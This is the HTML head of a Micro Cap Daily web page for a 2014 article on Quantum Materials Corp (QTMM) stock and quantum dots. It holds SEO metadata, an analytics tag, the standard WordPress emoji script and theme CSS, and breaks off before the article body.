

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/
body_size: 43952
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg" />
  <meta property="og:url" content="https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/" />
<meta property="og:title" content="Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone" />
<meta property="og:description" content="Quantum Materials Corp (OTCMKTS:QTMM) is drifting lower in recent trading falling through support levels. QTMM has a history of big moves running off its base at $0.05 reaching $0.45 per share on record breaking volume earlier this year. QTMM is a fascinating story that’s all about Quantum Dots; a nanocrystal made of semiconductor materials first [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/">
<meta name="twitter:title" content="Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone">
<meta name="twitter:description" content="Quantum Materials Corp (OTCMKTS:QTMM) is drifting lower in recent trading falling through support levels. QTMM has a history of big moves running off its base at $0.05 reaching $0.45 per share on record breaking volume earlier this year. QTMM is a fascinating story that’s all about Quantum Dots; a nanocrystal made of semiconductor materials first [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone" />
	<meta property="og:description" content="Quantum Materials Corp (OTCMKTS:QTMM) is drifting lower in recent trading falling through support levels. QTMM has a history of big moves running off its base at $0.05 reaching $0.45 per share on record breaking volume earlier this year. QTMM is a fascinating story that’s all about Quantum Dots; a nanocrystal made of semiconductor materials first [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2014-12-03T19:44:22+00:00" />
	<meta property="article:modified_time" content="2014-12-16T21:01:10+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg" />
	<meta property="og:image:width" content="340" />
	<meta property="og:image:height" content="227" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="James Elliot" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Elliot" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/","url":"https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/","name":"Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/#primaryimage"},"image":{"@id":"https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg","datePublished":"2014-12-03T19:44:22+00:00","dateModified":"2014-12-16T21:01:10+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef"},"breadcrumb":{"@id":"https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2014/12/nanotechnology2.jpg","width":340,"height":227},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef","name":"James Elliot","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","caption":"James Elliot"},"sameAs":["https://microcapdaily.wpengine.com/analysts-contributors/?uid=10"],"url":"https://microcapdaily.com/author/james-elliot/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Quantum Materials Corp (OTCMKTS:QTMM) Moving on the Green Zone Comments Feed" href="https://microcapdaily.com/quantum-materials-corp-otcmktsqtmm-moving-on-the-green-zone/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
